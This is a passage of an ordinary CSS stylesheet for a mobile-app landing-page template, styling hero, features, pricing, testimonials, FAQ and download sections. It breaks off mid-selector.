.hero-1-txt {
  margin-top: 15px;
}

.hero-4-txt {
  margin-top: -15px;
}

.hero-8-txt {
  margin-top: 25px;
  padding-left: 15px;
}

.hero-9-txt {
  margin-top: 25px;
}

.hero-11-txt {
  margin-top: -35px;
  padding-left: 50px;
}

.hero-14-txt {
  margin-top: -40px;
}

.hero-16-txt {
  margin-top: 40px;
}

.hero-18-txt {
  padding-right: 10%;
}

/*------------------------------------------*/

/*  HERO APP LOGO
/*------------------------------------------*/

.hero-app-logo,
.smart-hero-logo {
  margin-bottom: 35px;
}

#hero-2 .hero-app-logo {
  position: relative;
  display: inline-block;
  padding-left: 10px;
  margin-bottom: 25px;
}

#hero-7 .hero-app-logo {
  margin-bottom: 20px;
}

#hero-8 .hero-app-logo {
  padding-left: 5px;
  margin-bottom: 30px;
}

#hero-11 .smart-hero-logo {
  margin-bottom: 30px;
}

#hero-12 .hero-app-logo {
  margin-bottom: 20px;
}

#hero-14 .hero-app-logo {
  margin-bottom: 40px;
}

#hero-16 .smart-hero-logo,
#hero-18 .hero-app-logo {
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*  Hero App Logo Typography
/*------------------------------------------*/

.hero-section .hero-app-logo p {
  font-weight: 400;
  line-height: 1;
  margin-top: 20px;
  margin-bottom: 0;
}

#hero-2 .hero-app-logo h5 {
  line-height: 1;
  font-weight: 600;
  margin-top: 12px;
}

.smart-hero-logo h2,
.smart-hero-logo h3 {
  line-height: 1;
  font-weight: 600;
  letter-spacing: -1.5px;
  margin-bottom: 0;
}

#hero-16 .smart-hero-logo h2 {
  font-size: 4.15rem;
}

.hero-logo-txt {
  margin-left: 20px;
}

.smart-hero-logo .app-version {
  position: relative;
  display: block;
  font-family: "Baloo 2", cursive;
  font-size: 1.45rem;
  line-height: 1;
  font-weight: 400;
  padding-left: 5px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  HERO APP DATA
/*------------------------------------------*/

.hero-app-data {
  position: relative;
  display: inline-block;
}

#hero-12 .hero-app-data {
  display: block;
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*  Hero App Data Typography
/*------------------------------------------*/

#hero-7 .hero-app-data h2 {
  font-size: 5.25rem;
  line-height: 1;
  letter-spacing: -1.5px;
  margin-bottom: 20px;
}

#hero-7 .hero-app-data span {
  position: absolute;
  top: -20px;
  right: -30px;
  font-family: "Baloo 2", cursive;
  font-size: 1.95rem;
  line-height: 1;
  font-weight: 800;
  margin-bottom: 0;
}

#hero-12 .hero-app-data h2 {
  line-height: 1;
  letter-spacing: -1.5px;
  margin-bottom: 0;
}

#hero-12 .hero-app-data p {
  font-weight: 400;
  line-height: 1;
  margin-top: 10px;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  Hero Headers
/*------------------------------------------*/

#hero-1 h3 {
  line-height: 1.15;
  margin-bottom: 30px;
}

#hero-2 h2 {
  font-size: 4.5rem;
  line-height: 1.1;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

#hero-3 h4 {
  margin-bottom: 35px;
}

#hero-4 h2 {
  letter-spacing: -1px;
  margin-bottom: 20px;
}

#hero-5 h2 {
  line-height: 1.15;
  margin-bottom: 15px;
}

#hero-6 h2 {
  line-height: 1.125;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

#hero-7 h5 {
  line-height: 1.4;
  font-weight: 500;
  margin-bottom: 20px;
}

#hero-8 h2 {
  line-height: 1.15;
  margin-bottom: 20px;
}

#hero-9 h3 {
  margin-bottom: 20px;
}

#hero-10 h2 {
  letter-spacing: -1px;
  margin-bottom: 10px;
}

#hero-12 h3 {
  line-height: 1;
  font-weight: 400;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

#hero-13 h3 {
  line-height: 1.1;
  margin-bottom: 25px;
}

#hero-14 h3 {
  line-height: 1.125;
  letter-spacing: -1px;
  margin-bottom: 35px;
}

#hero-15 h2 {
  line-height: 1;
  letter-spacing: -1px;
  margin-bottom: 15px;
}

#hero-17 h3 {
  line-height: 1.125;
  font-weight: 600;
  letter-spacing: -1px;
  margin-bottom: 30px;
}

#hero-18 h3 {
  line-height: 1.125;
  font-weight: 400;
  margin-bottom: 15px;
}

#hero-18 h3 span {
  font-weight: 700;
}

/*------------------------------------------*/

/*  Hero Paragraphs
/*------------------------------------------*/

.hero-section p {
  margin-bottom: 35px;
}

#hero-4 p {
  padding-right: 3%;
}

#hero-5 p {
  padding: 0 10%;
}

#hero-10 p {
  font-size: 1.325rem;
  padding: 0 15%;
  margin-bottom: 30px;
}

#hero-12 p {
  padding: 0 10%;
  margin-bottom: 25px;
}

#hero-13 p {
  margin-bottom: 10px;
}

#hero-15 p {
  padding: 0 5%;
  margin-bottom: 30px;
}

#hero-18 p {
  font-size: 1.325rem;
  font-weight: 400;
}

/*------------------------------------------*/

/*   HERO FORM
/*------------------------------------------*/

.hero-form {
  margin-right: 40px;
}

/*------------------------------------------*/

/*  Hero Form Input
/*------------------------------------------*/

.hero-form .form-control {
  height: 54px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: var(--grey_color);
  font-size: 1.1rem;
  font-weight: 400;
  padding: 0 15px;
  box-shadow: none;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.hero-form .input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

/*------------------------------------------*/

/*  Hero Form Placeholder
/*------------------------------------------*/

.hero-form .form-control::-moz-placeholder {
  color: #999;
}

.hero-form .form-control:-ms-input-placeholder {
  color: #999;
}

.hero-form .form-control::-webkit-input-placeholder {
  color: #999;
}

/*------------------------------------------*/

/*  Hero Form Focus
/*------------------------------------------*/

.hero-form .form-control:focus {
  background-color: #f0f0f0;
  border-color: #ccc;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/

/*  Hero Form Button
/*------------------------------------------*/

.hero-form .btn {
  height: 54px;
  padding: 13px 32px;
  margin-left: 0;
  border-left: none;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  -o-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
}

/*------------------------------------------*/

/*  Form Message
/*------------------------------------------*/

.hero-form-msg {
  width: 100% !important;
  display: block;
  margin-top: 15px;
  padding-left: 0;
}

.hero-form .loading {
  color: #00b2e4;
  font-size: 18px;
  font-weight: 500;
}

/*------------------------------------------*/

/*  HERO IMAGE
/*------------------------------------------*/

.hero-1-img {
  text-align: center;
  margin-bottom: -125px;
}

.hero-2-img {
  text-align: center;
  margin-left: -30px;
  margin-bottom: -125px;
}

.hero-2-img img {
  position: relative;
  max-width: none;
  display: inline-block;
}

.hero-3-img {
  text-align: center;
  margin-bottom: -80px;
  padding-right: 10px;
  position: relative;
  z-index: 999;
}

.hero-4-img {
  text-align: center;
  margin-bottom: -100px;
  margin-left: -40px;
  position: relative;
}

.hero-6-img {
  text-align: center;
  margin-left: -40px;
  position: relative;
}

.hero-8-img {
  text-align: center;
  margin-bottom: -80px;
  margin-left: -20px;
  position: relative;
  z-index: 999;
}

.hero-8-img img {
  position: relative;
  max-width: none;
  display: inline-block;
}

.hero-9-img {
  text-align: center;
  padding-left: 20px;
  padding-right: 25px;
}

.hero-10-img {
  text-align: center;
  margin-top: 60px;
}

.hero-13-img {
  text-align: center;
  padding-right: 30px;
}

.hero-14-img {
  text-align: center;
  padding-right: 30px;
  margin-left: -30px;
  margin-bottom: -80px;
  position: relative;
  z-index: 999;
}

.hero-15-img {
  text-align: center;
  margin-top: 30px;
  margin-bottom: -100px;
  position: relative;
  z-index: 999;
}

.hero-16-img {
  text-align: center;
  margin-bottom: -100px;
}

.hero-17-img {
  text-align: center;
}

/* ==========================================================================
  06. FEATURES
  =========================================================================== */

#features-10 {
  padding-top: 40px;
}

#features-8 {
  padding-top: 60px;
  padding-bottom: 20px;
}

/*------------------------------------------*/

/*  FEATURE BOX TEXT
/*------------------------------------------*/

.fbox-3-txt,
.fbox-4-txt,
.fbox-9-txt {
  overflow: hidden;
  padding-left: 25px;
}

.fbox-10-txt {
  overflow: hidden;
  padding-top: 10px;
  padding-left: 20px;
}

/*------------------------------------------*/

/*  FEATURE BOX TYPOGRAPHY
/*------------------------------------------*/

.fbox-3 h5,
.fbox-6 h5,
.fbox-9 h5 {
  line-height: 1;
}

.fbox-4 h5 {
  margin-bottom: 0;
}

.fbox-5 h5,
.fbox-10 h5 {
  line-height: 1;
  margin-bottom: 0;
}

.fbox-8 h5 {
  line-height: 1;
  margin-bottom: 5px;
}

.fbox-7 h5 {
  line-height: 1;
  margin-bottom: 8px;
}

.fbox-1 p,
.fbox-2 p,
.fbox-3 p,
.fbox-6 p,
.fbox-7 p,
.fbox-8 p,
.fbox-9 p {
  line-height: 1.5;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  FEATURE BOX ICON
/*------------------------------------------*/

.fbox-1-ico {
  margin-top: 20px;
  margin-bottom: 20px;
}

.fbox-3-ico,
.fbox-4-ico,
.fbox-9-ico,
.fbox-10-ico {
  float: left;
  text-align: center;
  margin-top: 2px;
}

.fbox-4-ico {
  margin-top: -1px;
}

#features-7 .fbox-5-ico {
  display: inline-block;
  background-color: #fff;
  padding: 25px;
  border-bottom: 3px solid #126fb2;
  border-radius: 10px;
  box-shadow: -15px 10px 15px 0px #e0e2e3;
}

.fbox-2-ico,
.fbox-5-ico,
.fbox-6-ico {
  margin-bottom: 25px;
}

.fbox-7-ico img {
  width: 80px;
  height: auto;
  margin-bottom: 25px;
}

/*------------------------------------------*/

/*  FEATURES DOWNLOAD BUTTON
/*------------------------------------------*/

.features-download-btn {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 40px;
}

/* ==========================================================================
  07. CONTENT
  =========================================================================== */

#content-2 .container,
#content-3 .container,
#content-4 .container,
#content-7 .container,
#content-8 .container {
  overflow: hidden;
}

#content-12 {
  padding-top: 80px;
  padding-bottom: 80px;
}

#content-13 {
  padding-top: 20px;
  padding-bottom: 20px;
}

#content-14 {
  padding-top: 20px;
  padding-bottom: 20px;
}

#content-9 .bg-inner {
  margin-top: 60px;
}

#content-10 .txt-block {
  margin-top: 40px;
}

/*------------------------------------------*/

/*  CONTENT BOX
/*------------------------------------------*/

.cbox-1 .row {
  margin-left: 0;
  margin-right: 0;
}

.cbox-1 {
  border-bottom: 1px solid #eee;
}

.bg-lightgrey .cbox-1 {
  border-bottom: 1px solid #ddd;
}

.cbox-1.last-box {
  border-bottom: none;
}

/*------------------------------------------*/

/*  CONTENT TYPOGRAPHY
/*------------------------------------------*/

#content-7 .txt-block p.p-lg {
  padding: 0 15px;
  margin-top: 50px;
}

#content-13 p {
  font-weight: 400;
  margin-bottom: 0;
}

#content-13 p a {
  font-weight: 500;
  text-decoration: underline;
}

#content-14 p {
  margin-bottom: 0;
}

#content-14 p.p-lg {
  line-height: 1;
  margin-bottom: 2px;
}

/*------------------------------------------*/

/*  CONTENT IMAGE
/*------------------------------------------*/

#content-9 .img-block,
#content-10 .img-block {
  text-align: center;
  position: relative;
  z-index: 999;
  margin-top: -100px;
}

#content-10 .img-block {
  margin-top: 0;
  margin-bottom: -60px;
}

/* ==========================================================================
  08. TABS
  =========================================================================== */
.tabs-content,
#tabs-content {
  padding: 0 5%;
}

.tabs-nav,
#tabs-nav {
  margin: 0 5%;
  border-bottom: 1px solid #e5e5e5;
}

.tab-content.current {
  display: inherit;
}

.tabs-1 li {
  display: inline-block;
  cursor: pointer;
  background-color: transparent;
  color: #bbb;
  font-family: "Baloo 2", cursive;
  letter-spacing: -0.5px;
  font-size: 1.25rem;
  font-weight: 600;
  padding: 0 2px 7px;
  border-bottom: 3px solid transparent;
  margin: 0 25px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
  position: relative;
  top: 1px;
  z-index: 999;
}

.tabs-1 li.current,
.tabs-1 li.current:hover {
  color: #2b3648;
  font-weight: 600;
  border-color: #2b3648;
}

.tabs-1.carrot-tabs li.current,
.tabs-1.carrot-tabs li.current:hover {
  color: #e67e22;
  border-color: #e67e22;
}

.tabs-1.blue-tabs li.current,
.tabs-1.blue-tabs li.current:hover {
  color: var(--primary_color);
  border-color: var(--primary_color);
}

.tabs-1.green-tabs li.current,
.tabs-1.green-tabs li.current:hover {
  color: #27a43f;
  border-color: #27a43f;
}

.tabs-1.red-tabs li.current,
.tabs-1.red-tabs li.current:hover {
  color: #ff6d33;
  border-color: #ff6d33;
}

.tabs-1.orange-tabs li.current,
.tabs-1.orange-tabs li.current:hover {
  color: #fd7226;
  border-color: #fd7226;
}

.tabs-1.violet-tabs li.current,
.tabs-1.violet-tabs li.current:hover {
  color: #80204e;
  border-color: #80204e;
}

.tabs-1.purple-tabs li.current,
.tabs-1.purple-tabs li.current:hover {
  color: #5d0296;
  border-color: #5d0296;
}

/*------------------------------------------*/

/*  TABS CONTENT
/*------------------------------------------*/

.tab-content {
  display: none;
  margin-top: 80px;
}

/* ==========================================================================
  09. SCREENSHOTS
  =========================================================================== */

#screens-1.bg-dark .section-title p {
  color: #ddd;
}

/*------------------------------------------*/

/*   SCREENSHOTS CAROUSEL
/*------------------------------------------*/

.screenshots-wrap {
  position: relative;
  margin-bottom: 100px;
}

.screen-preview:focus {
  outline: none;
  text-decoration: none;
}

.slick-slide {
  width: 298px;
}

.screen-preview {
  opacity: 0.25;
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

.screen-preview.slick-current {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/*------------------------------------------*/

/*   Screens Slick Carousel Dots
/*------------------------------------------*/

.screens-section .slick-dots {
  position: absolute;
  z-index: 4;
  bottom: -100px;
}

.screens-section .slick-dots li {
  margin: 0 2px;
  width: 15px;
  height: 15px;
}

.screens-section .slick-dots li button:before {
  content: "";
  background: #ddd;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 1;
  width: 8px;
  height: 8px;
  left: auto;
  -webkit-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}

.screens-section.bg-dark .slick-dots li button:before {
  background: #414346;
}

.screens-section.bg-deepblue .slick-dots li button:before {
  background: #3d4f6e;
}

.screens-section .slick-dots li button:hover:before,
.screens-section .slick-dots li.slick-active button:before {
  background: #00b2e4;
}

.screens-section.bg-deepblue .slick-dots li button:hover:before,
.screens-section.bg-deepblue .slick-dots li.slick-active button:before {
  background: #feb43e;
}

/* ==========================================================================
  10. VIDEO
  =========================================================================== */

/*------------------------------------------*/

/*  VIDEO PREVIEW
/*------------------------------------------*/

#video-1 .video-preview,
#video-1 .video-preview img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.video-popup1 span {
  display: inline-block;
}

/* ==========================================================================
  11. STATISTIC
  =========================================================================== */

#statistic-1 .section-title {
  margin-bottom: 50px;
}

.statistic-block {
  text-align: center;
  margin-bottom: 40px;
}

#statistic-2 .statistic-block {
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 50px 25px;
  margin-bottom: 40px;
}

#statistic-2.bg-lightgrey .statistic-block {
  background-color: #fff;
}

/*------------------------------------------*/

/*  STATISTIC BLOCK
/*------------------------------------------*/

h5.statistic-number {
  font-size: 4rem;
  line-height: 1;
  letter-spacing: -1px;
  margin-bottom: 5px;
}

#statistic-2 h5.statistic-number {
  font-size: 3.35rem;
  margin-top: 25px;
}

#statistic-2 .statistic-block h5.h5-sm {
  line-height: 1;
  margin-top: 10px;
  margin-bottom: 0;
}

.statistic-block p {
  margin-bottom: 0;
}

/* ==========================================================================
  12. AWARDS
  =========================================================================== */

#awards-1 {
  padding-top: 70px;
  padding-bottom: 30px;
}

/*------------------------------------------*/

/*  AWARDS BLOCK
/*------------------------------------------*/

.award-rating {
  padding-left: 20px;
}

.award-block .txt-rating {
  font-family: "Baloo 2", cursive;
  font-size: 1.15rem;
  line-height: 1.3;
  font-weight: 600;
}

.award-block .stars-rating {
  font-family: "Baloo 2", cursive;
  font-size: 2.25rem;
  font-weight: 600;
  margin-bottom: 5px;
}

.award-block .stars-rating i {
  font-size: 1.15rem;
  position: relative;
  top: -5px;
  margin: 0;
}

.award-block p.txt-rating {
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  AWARDS LOGO
/*------------------------------------------*/

.award-icon {
  padding: 0 12%;
}

/* ==========================================================================
  13. PRICING
  =========================================================================== */

#pricing-1 .pricing-table {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 20px;
  margin-bottom: 20px;
}

#pricing-2 .pricing-table,
#pricing-3 .pricing-table {
  background-color: #f8f8fb;
  text-align: center;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 60px 50px;
  margin-bottom: 40px;
}

#pricing-2.bg-lightgrey .pricing-table {
  background-color: #fff;
}

#pricing-3 .pricing-table {
  background-color: transparent;
  padding: 60px 35px 50px;
}

#pricing-3 .pricing-table.highlight {
  background-color: #f8f8fb;
}

#pricing-3.bg-lightgrey .pricing-table.highlight {
  background-color: #fff;
  box-shadow: 0px 3px 12px 0px rgba(0, 0, 0, 0.1);
}

/*------------------------------------------*/

/*  PRICING TYPOGRAPHY
/*------------------------------------------*/

.pricing-1-txt h5 {
  margin-bottom: 10px;
}

.pricing-1-txt .txt-list li p span {
  font-weight: 500;
}

.pricing-1-tables p.pt-notice {
  margin-top: 3px;
  margin-bottom: 0;
}

.pricing-1-tables p.pt-notice a {
  color: #222;
  text-decoration: underline;
}

/*------------------------------------------*/

/*  Pricing Table Price Plan
/*------------------------------------------*/

#pricing-1 .pricing-table h5 {
  line-height: 1;
  margin-bottom: 3px;
}

#pricing-1 .pricing-table p {
  font-weight: 400;
  margin-bottom: 0;
}

.pricing-plan h4 {
  color: #757575;
  font-weight: 400;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

.pricing-plan h4 span {
  font-weight: 600;
}

.pricing-table span.price {
  font-family: "Baloo 2", cursive;
  font-size: 52px;
  line-height: 1;
  font-weight: 600;
  letter-spacing: -1px;
}

.pricing-table sup {
  font-family: "Baloo 2", cursive;
  font-size: 40px;
  font-weight: 600;
  top: -4px;
  right: 3px;
}

.pricing-table sup.validity {
  font-family: "Baloo 2", cursive;
  color: #999;
  font-weight: 400;
  font-size: 32px;
  top: 0;
  left: 1px;
}

#pricing-3 .pricing-table p.p-sm {
  padding: 0 5%;
  margin-top: 15px;
  margin-bottom: 20px;
}

/*------------------------------------------*/

/*  Pricing Table Body
/*------------------------------------------*/

ul.features {
  color: #757575;
  font-size: 1.1rem;
  line-height: 1;
  font-weight: 400;
  padding-top: 15px;
}

#pricing-3 ul.features {
  font-size: 1.0625rem;
  padding-top: 20px;
}

ul.features li {
  padding: 10px 0;
}

ul.features li.disabled-option {
  color: #ccc;
}

/*------------------------------------------*/

/*  Pricing Table Button
/*------------------------------------------*/

#pricing-2 .pricing-table .btn {
  display: block;
  width: 100%;
  margin-top: 25px;
}

#pricing-3 .pricing-table .btn {
  display: block;
  width: 100%;
}

/*------------------------------------------*/

/*  PRICING NOTICE TEXT
/*------------------------------------------*/

.pricing-notice {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 40px;
}

.pricing-notice p {
  padding: 0 10%;
  margin-bottom: 0;
}

.pricing-notice p span {
  color: #000;
  font-weight: 700;
  margin-right: 5px;
}

/* ==========================================================================
  14. TESTIMONIALS
  =========================================================================== */

/*------------------------------------------*/

/*  TESTIMONIALS CAROUSEL
/*------------------------------------------*/

.review-1 {
  text-align: center;
  padding: 0 15px;
  margin-bottom: 40px;
}

.review-2,
.review-3-txt {
  text-align: center;
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 40px 30px;
  margin: 0 15px 40px;
}

.bg-lightgrey .review-2,
.bg-lightgrey .review-3-txt {
  background-color: #fff;
}

/*------------------------------------------*/

/*  MASONRY GRID TESTIMONIALS
/*------------------------------------------*/

.review-3 {
  width: 33.3333%;
  padding: 0;
  margin: 0;
}

/*------------------------------------------*/

/*  Testimonial Message Text
/*------------------------------------------*/

.reviews-section h5.h5-xs {
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  App Rating
/*------------------------------------------*/

.app-rating {
  margin-bottom: 15px;
}

.app-rating i {
  font-size: 1.125rem;
  line-height: 1;
}

/*------------------------------------------*/

/*  Carousel Dots
/*------------------------------------------*/

#reviews-1 button,
#reviews-2 button {
  background-color: transparent;
  border: none;
  padding: 0 2px;
}

.owl-theme .owl-dots .owl-dot span {
  margin: 0 7px;
}

.owl-dots button:focus {
  outline: none;
  text-decoration: none;
}

/* ==========================================================================
  15. TEAM
  =========================================================================== */

/*------------------------------------------*/

/*    TEAM MEMBER
/*------------------------------------------*/

.team-member {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*    TEAM MEMBER PHOTO
/*------------------------------------------*/

.team-member-photo {
  text-align: center;
  margin-bottom: 25px;
}

.team-member-photo img {
  width: 180px;
  height: 180px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

/*------------------------------------------*/

/*    TEAM MEMBER TYPOGRAPHY
/*------------------------------------------*/

.team-member-data h5 {
  line-height: 1;
  margin-bottom: 3px;
}

.team-member-data p,
.team-member-data span {
  display: block;
  margin-bottom: 0;
}

/* ==========================================================================
  16. LANGUAGES
  =========================================================================== */

#languages-1 {
  padding-top: 70px;
  padding-bottom: 70px;
}

/*------------------------------------------*/

/*  FLAGS HOLDER
/*------------------------------------------*/

.flags-listing {
  display: inline-block;
  padding-left: 0;
  margin: 0 auto;
}

.flags-listing li {
  width: auto !important;
  display: block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 20px 0;
  padding: 0 10px;
  float: left;
}

/*------------------------------------------*/

/*  FLAG ICON
/*------------------------------------------*/

img.flag-img {
  width: 60px;
  height: 60px;
}

/*------------------------------------------*/

/*  FLAG STORE BADGES
/*------------------------------------------*/

#languages-1 .btns-group {
  margin-top: 25px;
}

#languages-1 .btns-group p {
  font-size: 0.95rem;
  font-weight: 400;
  line-height: 1;
  margin-top: 25px;
}

/* ==========================================================================
  17. BRANDS
  =========================================================================== */

#brands-1 {
  padding-top: 50px;
  padding-bottom: 50px;
}

#brands-2 {
  padding-top: 60px;
  padding-bottom: 30px;
}

#brands-1.bg-white {
  background-color: #fff;
  box-shadow: 0.3em 0.5em 1.3em rgba(31, 36, 38, 0.05);
}

#brands-1 p.p-xl,
#brands-2 p.p-xl {
  font-weight: 400;
  margin-bottom: 40px;
}

/*------------------------------------------*/

/*  BRANDS LOGO HOLDER
/*------------------------------------------*/

#brands-1 .brand-logo {
  padding: 0 15px;
  opacity: 0.6;
}

#brands-2 .brand-logo {
  display: inline-block;
  width: 19%;
  opacity: 0.6;
  padding: 5px 15px;
  margin-bottom: 30px;
}

#brands-3 .brand-logo {
  opacity: 0.6;
  padding: 5px;
  margin-bottom: 30px;
}

#brands-1 .owl-dots {
  display: none;
}

/* ==========================================================================
  18. MORE APPS
  =========================================================================== */

#more-apps-1 {
  padding-top: 20px;
  padding-bottom: 20px;
}

#more-apps-4 {
  padding-top: 70px;
  padding-bottom: 30px;
}

/*------------------------------------------*/

/*  APP BOX
/*------------------------------------------*/

.app-box-2 {
  background-color: #f8f8fb;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  border-radius: 8px;
  padding: 35px 20px;
  margin-bottom: 40px;
}

.bg-lightgrey .app-box-2 {
  background-color: #fff;
}

.app-box-4-txt {
  overflow: hidden;
  padding-left: 25px;
}

.bg-deepblue .app-box-4-txt p {
  color: #e4e4e4;
}

.bg-deepblue .app-box-4-txt h5 {
  color: #fff;
}

/*------------------------------------------*/

/*  APP BOX TYPOGRAPHY
/*------------------------------------------*/

.app-box-1 h6 {
  line-height: 28px;
  font-weight: 600;
  margin-bottom: 0;
  display: inline-block;
}

.app-box-1 h6 i {
  position: relative;
  font-size: 0.815rem;
  margin-left: 2px;
  top: -1px;
}

.app-box-2 h5,
.app-box-3 h5 {
  line-height: 1;
  margin-top: 25px;
}

.app-box-4 h5 {
  line-height: 1;
  margin-top: 0;
  margin-bottom: 3px;
}

.app-box-2 p,
.app-box-3 p {
  line-height: 1.5;
  margin-bottom: 5px;
}

.app-box-4 p {
  line-height: 1.5;
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  APP BOX ICON
/*------------------------------------------*/

.app-box-2 .app-rating,
.app-box-3 .app-rating {
  margin-bottom: 0;
}

.app-box-2 .app-rating i,
.app-box-3 .app-rating i {
  color: #ffc000;
  font-size: 0.825rem;
  line-height: 1;
}

.app-box-2 .app-rating span,
.app-box-3 .app-rating span {
  color: #ccc;
  position: relative;
  font-weight: 500;
  margin-left: 2px;
  top: 1px;
}

.app-box-3 .app-rating span {
  color: #888;
}

/*------------------------------------------*/

/*  APP BOX LOGO
/*------------------------------------------*/

.app-box-1 img {
  width: 28px;
  height: 28px;
  margin-top: -2px;
  margin-right: 8px;
}

.app-box-4-logo {
  text-align: center;
  float: left;
}

/* ==========================================================================
  19. FAQs
  =========================================================================== */

.question {
  margin-bottom: 25px;
}

/*------------------------------------------*/

/*  FAQs TYPOGRAPHY
/*------------------------------------------*/

.question h5 {
  margin-bottom: 10px;
}

.question a {
  color: #00b2e4;
  font-weight: 500;
}

/*------------------------------------------*/

/*  FAQS ACCORDION  
/*------------------------------------------*/

.accordions {
  padding: 0 5%;
}

.accordions .card-header {
  padding: 25px 0;
  background-color: transparent;
  border: none;
  position: relative;
}

.accordions [data-toggle="collapse"].collapsed:after,
.accordions [data-toggle="collapse"]:after{
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f106";
  position: absolute;
  font-size: 1.35rem;
  top: 27px;
  right: 5px;
}

.accordions [data-toggle="collapse"].collapsed:after {
  content: "\f107";
}

.accordions .card-header a:hover {
  color: #151515;
}

/*------------------------------------------*/

/*  Question
/*------------------------------------------*/

.accordions .card {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #d4d4d4;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.accordions .card.last-card {
  border-bottom: none;
}

.accordions .card-header h5 {
  line-height: 1;
  margin-bottom: 0;
}

.question h5 span,
.accordions .card-header h5 span {
  margin-right: 3px;
}

/*------------------------------------------*/

/*  Answer
/*------------------------------------------*/

.accordions .card-body {
  padding: 0 0 15px 0;
}

/*------------------------------------------*/

/*  More Questions Button
/*------------------------------------------*/

.more-questions {
  margin-top: 40px;
}

#faqs-2 .more-questions {
  margin-top: 50px;
}

.more-questions p {
  font-weight: 400;
  margin-bottom: 0;
}

.more-questions p a {
  font-weight: 500;
  text-decoration: underline;
  margin-left: 5px;
}

/* ==========================================================================
  20. DOWNLOAD
  =========================================================================== */

#download-1,
#download-5 {
  padding-top: 60px;
  padding-bottom: 60px;
}

#download-2 {
  padding-top: 40px;
  padding-bottom: 40px;
}

#download-3,
#download-4 {
  padding-top: 30px;
  padding-bottom: 30px;
}

#download-6 {
  padding-top: 60px;
  padding-bottom: 60px;
}

#download-7 {
  background-image: url(../images/download-7.jpg);
  background-position: top center;
  padding-top: 120px;
  padding-bottom: 120px;
}

/*------------------------------------------*/

/*  DOWNLOAD TEXT
/*------------------------------------------*/

.download-1-holder {
  padding: 0 5%;
}

.download-2-txt {
  display: inline-block;
  margin: 0 auto;
}

.download-4-title {
  margin-left: 10px;
}

.download-4-logo {
  display: inline-block;
  float: left;
  margin-right: 15px;
}

/*------------------------------------------*/

/*  DOWNLOAD TYPOGRAPHY
/*------------------------------------------*/

.download-2-txt h4 {
  display: inline-block;
  margin-right: 25px;
  margin-bottom: 0;
}

.download-3-txt h5 {
  line-height: 1;
  padding-top: 8px;
  margin-bottom: 2px;
}

.download-4-title h4 {
  letter-spacing: -1px;
  display: inline-block;
  margin-bottom: 0;
}

.download-5-txt h3,
.download-6-txt h4 {
  font-weight: 400;
  padding: 0 5%;
  margin-bottom: 25px;
}

.download-6-txt h4 {
  font-weight: 600;
}

.download-7-txt h3 {
  font-weight: 400;
  margin-bottom: 20px;
}

.download-5-txt h3 span,
.download-7-txt h3 span {
  font-weight: 700;
}

#download-page h2 {
  letter-spacing: -1px;
}

.download-1-txt p {
  color: #f0f0f0;
  margin-bottom: 0;
}

.download-3-txt p {
  line-height: 1;
  font-weight: 400;
  margin-bottom: 0;
}

.download-4-txt p {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 0;
}

.download-7-txt p {
  color: #bacfdf;
  margin-bottom: 35px;
}

#download-page p.p-xl {
  color: #888;
  font-size: 1.5rem;
  padding: 0 15%;
  margin-top: 10px;
  margin-bottom: 25px;
}

#download-page .btn-notice a,
#download-page .btn-notice p span {
  color: #333;
  font-weight: 600;
}

.download-7-txt .stars-rating i,
